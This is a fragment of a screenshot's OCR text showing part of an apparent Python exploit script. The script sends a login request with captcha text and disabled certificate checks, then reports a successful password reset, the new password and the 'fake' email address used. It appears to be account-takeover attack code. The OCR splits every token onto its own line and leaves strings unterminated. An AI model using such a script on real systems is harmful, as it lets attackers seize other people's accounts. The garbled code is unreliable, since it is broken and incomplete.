
'lang'
:
'en-us'
,
'captcha'
:
 captcha_txt

}
    res 
=
 requests
.
post
(
f
'{url_base}/prod/lib/php/devel/iface/login.
        data
=
data
,
        cookies
=
cookies
,
        verify
=
False
)
if
 res
.
status_code 
==
200
and
res
.
text 
==
'{"result":"success"}'
:
print
(
"[+] Password reset 
successfully"
)
print
(
f
"[+] The new password 
is: {new_password}"
)
print
(
f
"[+] The delcared (fake) 
email address was: {email}"
)
elif
 res
.
status_code 
==
200
and
res
.
text 
==
'{"result":"error","message":"Invalid 